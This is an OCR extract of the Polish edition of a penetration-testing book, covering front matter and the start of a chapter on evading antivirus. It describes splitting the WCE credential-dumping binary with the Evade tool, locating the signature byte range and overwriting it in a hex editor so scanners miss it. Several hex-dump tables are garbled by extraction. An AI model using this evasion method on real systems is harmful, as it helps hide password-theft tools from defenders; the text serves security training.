#### TER KIM P. E

 $00<sub>N</sub>$ 

# ODRĘCZNIJ PENTESTE

Bezpieczeństwo systemów informatycznych



Tytuł oryginału: The Hacker Playbook: Practical Guide To Penetration Testing

Tłumaczenie: Rafał Jońca

ISBN: 978-83-283-0384-3

Copyright © 2014 by Secure Planet LLC. All rights reserved.

Title of English-language original: The Hacker Playbook: Practical Guide To Penetration Testing, ISBN 978-1494932633, published by Secure Planet LLC.

Polish language edition copyright © 2015 by Helion S.A. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl* WWW: *http://helion.pl* (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *http://helion.pl/user/opinie/podpen* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

- [Kup książkę](http://helion.pl/page354U~rf/podpen)
- 
- Oceń książkę • Oceń książkę

[• Księgarnia internetowa](http://helion.pl/page354U~r/4CAKF)<br>• Lubię to! » Nasza społeczność

• Lubię to! » Nasza społeczność

# **SPIS TREŚCI**



#### **PODR}CZNIK PENTESTERA**



#### **SPIS TREŚCI**



#### PODRĘCZNIK PENTESTERA



# **Rozdziaï 8. ZMYKA ROZGRYWAJkCEGO — OMIJANIE PROGRAMÓW ANTYWIRUSOWYCH**

Uważam, że skanery antywirusowe istnieją tylko po to, by zatrzymać dzieciaki bawiące się w hakerów. Jeśli korzystasz z domyślnych ustawień Metasploita lub używasz plików pobranych wcześniej z internetu bez żadnej obróbki, jest duże prawdopodobieństwo, że nie tylko zostaniesz złapany, ale że także zakończy się cały test. Element zaskoczenia to istotny czynnik wpływający na sukces w poruszaniu się po atakowanej sieci. W tym rozdziale wyjaśnię, jak nie dać się złapać skanerom antywirusowym.

# **OSZUKIWANIE SKANERÓW ANTYWIRUSOWYCH**

Regularnie napotykam programy antywirusowe, które blokują ładunek Meterpretera, zapobiegają użyciu programu WCE (ang. *Windows Credentials Editor*) lub innego narzędzia do testów penetracyjnych albo też przekazują użytkownikowi odpowiednie informacje ostrzegawcze. Obecnie gwarancji przemknięcia się nie dają już szyfratory wbudowane w narzedzie Metasploit, takie jak msfvenom lub Shikata Ga Nai.

Zanim przejdziemy do zagadnienia omijania skanerów antywirusowych, chciaïbym pokazać, czego szukają tego rodzaju skanery. Jeśli od jakiegoś czasu starasz się unikać wykrycia przez skanery, zapewne wiesz, że w większości bazują one na sygnaturach. Skaner szuka określonych ciągów znaków i gdy je rozpozna, wszczyna alarm. Przedstawione teraz przykłady pokaża, jak łatwo można manipulować programami antywirusowymi.

# **UKRYWANIE WCE PRZED PROGRAMAMI ANTYWIRUSOWYMI (WINDOWS)**

Uwielbiam narzędzie WCE, ponieważ umożliwia wyciągnięcie z pamięci komputera haseł zapisanych jawnym tekstem. Problem polega na tym, ĝe WCE powoduje alarm w zasadzie

we wszystkich skanerach antywirusowych. Najszybszym sposobem ominięcia programu antywirusowego jest więc sprawdzenie, gdzie w pliku WCE skaner szuka sygnatury, po czym zmienienie jej.

#### Przykład — narzędzie Evade

W komputerze z systemem Windows uruchom narzędzie Evade (https://www.securepla. *net/antivirus-now-you-see-me-now-you-dont/*). Evade przyjmuje jako dane plik wykonywalny i tworzy wiele części tego pliku na podstawie zadanego rozmiaru. Przypuśćmy, że mamy plik o rozmiarze 50 kB i chcemy podzielić go na pliki o rozmiarze 5 kB każdy. Powstanie 10 różnych części pliku. Pierwszy plik będzie zawierał pierwsze 5 kB danych (nagłówek MZ i kilka dodatkowych informacji). Drugi plik będzie zawierał oprócz pierwszych 5 kB także następne 5 kB. Wszystko powtórzy się aż do uzyskania pełnego pliku.

W przedstawionym przykładzie wczytałem plik WCE, zdefiniowałem folder wyjściowy i kliknąłem przycisk *Split!* (rysunek 8.1). W folderze wynikowym znajdują się pliki stanowiące poszczególne części pliku wejściowego (rysunek 8.2).



Rysunek 8.1. Narzedzie Evade

Powinniśmy uzyskać zbiór różnych plików. Po uruchomieniu szesnastkowego edytora plików (HxD) możemy zauważyć, że pierwszy z nich zawiera pierwsze 5000 bajtów, a drugi — pierwsze 10 000 bajtów (rysunek 8.3).

Po otwarciu kalkulatora możemy odjąć od siebie wartości szesnastkowe: 270F-1387 daje 1388, co po zamianie na wartość szesnastkową daje ostatecznie wartość 5000. Idealnie!

#### **ROZDZIA 8. ZMYKA ROZGRYWAJkCEGO — OMIJANIE PROGRAMÓW ANTYWIRUSOWYCH**

| ×.                                   |                  |           |              |  |
|--------------------------------------|------------------|-----------|--------------|--|
| Nazwa                                | Data modyfikacji | Typ       | Rozmiar      |  |
| TestFile 5000                        | 2014-11-08 08:52 | Aplikacja | 5 KB         |  |
| TestFile_10000                       | 2014-11-08 08:52 | Aplikacja | <b>10 KB</b> |  |
| TestFile 15000                       | 2014-11-08 08:52 | Aplikacja | 15 KB        |  |
| TestFile_20000                       | 2014-11-08 08:52 | Aplikacja | 20 KB        |  |
| TestFile 25000                       | 2014-11-08 08:52 | Aplikacja | 25 KB        |  |
| TestFile 30000                       | 2014-11-08 08:52 | Aplikacja | 30 KB        |  |
| TestFile 35000<br>$\blacksquare = 1$ | 2014-11-08 08:52 | Aplikacja | 35 KB        |  |
| TestFile 40000                       | 2014-11-08 08:52 | Aplikacja | 40 KB        |  |
| TestFile 45000                       | 2014-11-08 08:52 | Aplikacja | 44 KB        |  |
| TestFile 50000                       | 2014-11-08 08:52 | Aplikacja | 49 KB        |  |
| TestFile 55000                       | 2014-11-08 08:52 | Aplikacja | 54 KB        |  |
| TestFile 60000                       | 2014-11-08 08:52 | Aplikacja | 59 KB        |  |
| TestFile 65000<br>$\blacksquare = 1$ | 2014-11-08 08:52 | Aplikacja | 64 KB        |  |
| TestFile_70000                       | 2014-11-08 08:52 | Aplikacja | 69 KB        |  |
| TestFile_75000                       | 2014-11-08 08:52 | Aplikacja | 74 KB        |  |
| TestFile 80000                       | 2014-11-08 08:52 | Aplikacja | 79 KB        |  |
| TestFile_85000                       | 2014-11-08 08:52 | Aplikacja | 84 KB        |  |

Rysunek 8.2. Wynik działania narzędzia Evade

Zacznij od najmniejszego pliku i przeskanuj go za pomocÈ wybranego skanera antywirusowego. Czy włączył się alarm? Jeśli nie, przejdź do następnego pliku. Jeśli tym razem program antywirusowy zgłosił ostrzeżenie, oznacza to, że ostatnie 5000 bajtów ostatniego pliku zawiera coś, co wywołuje alarm w programie antywirusowym (rysunek 8.4).

Podczas generowania plików lub skanowania recznego program antywirusowy informuje użytkownika o podejrzanych plikach. W zależności od wybranej przez program akcji pliki po *TestFile* 145000 mogą zostać usunięte, co oznacza, że sygnatura musi znajdować się między bajtami 145 000 – 150 000.

Zobaczmy, co znajduje się w tym miejscu. Po zamianie 145 000 na wartość szesnastkową otrzymujemy 23 668. Przekonajmy się w edytorze HxD, co też tutaj jest. Poszukaj ciekawych miejsc w pliku lub uruchom ponownie narzędzie Evade, aby bardziej szczegółowo podzielić plik wykonywalny.

Wydaje się, że tym razem udało mi się zlokalizować miejsce, którego poszukuje program antywirusowy. Sygnaturą jest nazwa aplikacji i jej autor (rysunek 8.5).

Za pomocą edytora HxD możemy nadpisać te wartości, po czym zapisać zmodyfikowany plik wykonywalny pod nową nazwą (rysunek 8.6).

Nadpisałem sygnaturę wartościami odpowiadającymi znakowi A i zapisałem plik jako *wce2.exe*. Na szczęście w tym przypadku sygnatura nie dotyczy binarnej części pliku wykonywalnego, a jedynie danych wyświetlanych na ekranie. Przetestujmy zmodyfikowaną wersję pliku w programie antywirusowym (rysunek 8.7).

#### PODRĘCZNIK PENTESTERA

| H                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              | HxD - [C:\Work\apps\wce_parse\TestFile_5000.exe]  |                                                                               | □             |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|----------------------------------------------------------------------------------------------------|----------|--|-------------|--|-------------------------------------|---------------------|--|--------------|---------------------------------------------------|-------------------------------------------------------------------------------|---------------|-------|
| [8] Plik Edycja Znajdź Widok Analizy Dodatkowe Okna ?                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               |               | . F x |
| $\begin{picture}(120,140)(-0.00,0.00) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10$ |                                                                                                    | B. |                                                                                                    | $+ + 16$ |  | $\vee$ ANSI |  |                                     | $ightharpoonup$ hex |  | $\backsim$   |                                                   |                                                                               |               |       |
| E TestFile_5000.exe                                                                                                    |                                                                                                    |    | 圖 TestFile_10000.exe                                                                               |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               |               |       |
| Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C OD OE OF                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               |               |       |
| 00001230                                                                                                    |                                                                                                    |    | 4C 24 20 OF B6 04 01 85 C0 74 18 8B 84 24 48 04                                                    |          |  |             |  |                                     |                     |  |              |                                                   | $LS$ . $I. Rt.$ < $, SH.$                                                     |               |       |
| 00001240<br>00001250                                                                                                    | 00 00 8B 4C 24 28 48 8B 54 24 20 0F B6 04 02 88<br>44 OC 40 E9                                     |    |                                                                                                    |          |  |             |  | 6C FF FF FF C6 84 24 3F 04 00 00 00 |                     |  |              |                                                   | $$ < $L$ \$ ( $H$ < $T$ \$ . $I$<br>D.061C.5?                                 |               |       |
| 00001260                                                                                                    | 48 8B 84 24 78 04 00 00 48 05 00 08 00 00 41 B8                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | $H \leftarrow \mathcal{S} \times \ldots H \ldots \ldots A$                    |               |       |
| 00001270<br>00001280                                                                                                    | 00 04 00 00 33 D2 48 8B C8 E8 72 D8 00 00 48 8B                                                    |    | 84 24 78 04 00 00 48 05 00 08 00 00 41 B8 00 04                                                    |          |  |             |  |                                     |                     |  |              |                                                   | 3ŇH<ČčrŘH<<br>$n$ \$x $H$ $A$                                                 |               |       |
| 00001290                                                                                                    |                                                                                                    |    | 00 00 48 8D 54 24 40 48 8B C8 E8 01 E1 00 00 48                                                    |          |  |             |  |                                     |                     |  |              |                                                   | HŤT\$@H<Čč.áH                                                                 |               |       |
| 000012A0<br>000012B0                                                                                                    |                                                                                                    |    | 83 BC 24 40 04 00 00 00 74 0D 48 8B 8C 24 40 04<br>00 00 E8 07 D6 00 00 B8 01 00 00 00 48 8B 8C 24 |          |  |             |  |                                     |                     |  |              |                                                   | .E\$@t.H\$§@.<br>č.Ö <sub>.</sub> H< <i>Š</i> \$                              |               |       |
| 000012C0                                                                                                    |                                                                                                    |    | 50 04 00 00 48 33 CC E8 24 D9 00 00 48 81 C4 68                                                    |          |  |             |  |                                     |                     |  |              |                                                   | PH3Ĕč\$ŬH.Äh                                                                  |               |       |
| 000012D0<br>000012E0                                                                                                    |                                                                                                    |    | 48 83 EC 28                                                                                        |          |  |             |  | 48 8B 15 25 41 02 00 48 8D OD 8E 44 |                     |  |              |                                                   | ĂĔĔĔĔĔĔĔĔĔĔĔĔ<br>H.ě(H< . %A. . HŤ. ŽD                                        |               |       |
| 000012F0                                                                                                    |                                                                                                    |    | 02 00 E8 71 D6 00 00 48 8D 0D 6A 44 02 00 E8 65                                                    |          |  |             |  |                                     |                     |  |              |                                                   | čqÖHŤ.jDče                                                                    |               |       |
| 00001300                                                                                                    |                                                                                                    |    | D6 00 00 48 83 C4 28 C3 CC CC CC CC CC CC CC CC CC                                                 |          |  |             |  |                                     |                     |  |              |                                                   | ÖH.Ä (ĂĔĔĔĔĔĔĔĔ                                                               |               |       |
| 00001310<br>00001320                                                                                                    |                                                                                                    |    | 48 83 EC 28<br>48 8D 0D E1 44 02 00 E8 3C D6 00 00 48 8D 0D 3D                                     |          |  |             |  | 48 8D 0D DD 44 02 00 E8 48 D6 00 00 |                     |  |              |                                                   | H.ĕ(HŤ.ÝDčHÖ<br>HŤ.áDč<ÖHŤ.=                                                  |               |       |
| 00001330                                                                                                    |                                                                                                    |    | 45 02 00 E8 30 D6 00 00 48 8D 0D C1 45 02 00 E8                                                    |          |  |             |  |                                     |                     |  |              |                                                   | E600HŤ.ÁE                                                                     |               |       |
| 00001340<br>00001350                                                                                                    |                                                                                                    |    | 24 D6 00 00 48 8D 0D FD 44 02 00 E8 18 D6 00 00<br>48 8D 0D 49 46 02 00 E8 0C D6 00 00 48 8D 0D 85 |          |  |             |  |                                     |                     |  |              |                                                   | \$ÖHŤ. vDč.Ö<br>HŤ.IFč.ÖHŤ                                                    |               |       |
| 00001360                                                                                                    |                                                                                                    |    | 45 02 00 E8                                                                                        |          |  |             |  | 00 D6 00 00 48 8D 0D 91 46 02 00 E8 |                     |  |              |                                                   | Eč.ÖHŤ.'Fč                                                                    |               |       |
| 00001370<br>00001380                                                                                                    |                                                                                                    |    | F4 D5 00 00 48 8D 0D FD 45 02 00 E8 E8 D5 00 00<br>48 8D 0D E1 46 02 00 E8                         |          |  |             |  |                                     |                     |  |              |                                                   | ôŐHŤ.ýEččÕ<br>HŤ.áFč                                                          |               |       |
|                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               |               |       |
| Offset: 0                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               | Nadpisywanie  |       |
|                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               |               |       |
| N                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              | HxD - [C:\Work\apps\wce_parse\TestFile_10000.exe] |                                                                               | □             |       |
| Plik Edycja Znajdź Widok Analizy Dodatkowe Okna?                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               | $ E$ $\times$ |       |
|                                                                                                    |                                                                                                    |    |                                                                                                    |          |  | $\vee$ ANSI |  |                                     | $\vee$ hex          |  | $\checkmark$ |                                                   |                                                                               |               |       |
| [8] TestFile_5000.exe   [8] TestFile_10000.exe                                                                                                    |                                                                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   |                                                                               |               |       |
| Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F<br>000025B0                                                                                                    | 00 E9 CF 02 00 00 48 8D 0D 07 35 02 00 E8 A6 C3                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | .éĎHŤ5č¦Ă                                                                     |               |       |
| 000025C0                                                                                                    | 00 00 C7 84 24 8C 64 00 00 05 00 00 00 E9 B3 02                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | $.C.,$ $$Sd.62.$                                                              |               |       |
| 000025D0<br>000025E0                                                                                                    | 00 00 48 8D 0D 6F 3D 02 00 E8 8A C3 00 00 B9 01<br>00 00 00 E8 80 CC 00 00 48 83 3D F8 81 02 00 00 |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | HŤ.o=čŠĂą.<br>$\ldots$ č $\epsilon$ ř $\ldots$ H $\ldots$                     |               |       |
| 000025F0                                                                                                    | 75 16 48 8D 0D 77 3D 02 00 E8 6A C3 00 00 B9 01                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | u.HŤ.w=čjĂą.                                                                  |               |       |
| 00002600<br>00002610                                                                                                    | 00 00 00 E8 60 CC 00 00 48 8D 15 F1 97 02 00 48<br>8B 0D D2 81 02 00 E8 B5 5C 00 00 85 C0 75 16 48 |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | $$ $e^E$ . $H\tilde{T}$ . $n-$ . $H$                                          |               |       |
| 00002620                                                                                                    | 8D OD 6A 3D 02 00 E8 3D C3 00 00 B9 01 00 00 00                                                    |    |                                                                                                    |          |  |             |  |                                     |                     |  |              |                                                   | < .Ň.čμ\. . …Ŕu.H<br>Ť.j=č=Ăą                                                 |               |       |
| 00002630<br>00002640                                                                                                    |                                                                                                    |    | E8 33 CC 00 00 C7 05 95 81 02 00 01 00 00 00 E9<br>41 02 00 00 C7 84 24 88 64 00 00 00 00 00 00 E9 |          |  |             |  |                                     |                     |  |              |                                                   | č3ĚÇ. * é                                                                     |               |       |
| 00002650                                                                                                    |                                                                                                    |    | 31 02 00 00 C7 05 72 81 02 00 01 00 00 00 E8 ED                                                    |          |  |             |  |                                     |                     |  |              |                                                   | AC., \$.d é<br>$1 \ldots \mathcal{C} \cdot r \ldots \ldots \cdot \check{c}$ í |               |       |
| 00002660                                                                                                    |                                                                                                    |    | 0B 00 00 33 C9 E8 FE CB 00 00 E9 16 02 00 00 C7                                                    |          |  |             |  |                                     |                     |  |              |                                                   | 3ÉčtËéÇ                                                                       |               |       |
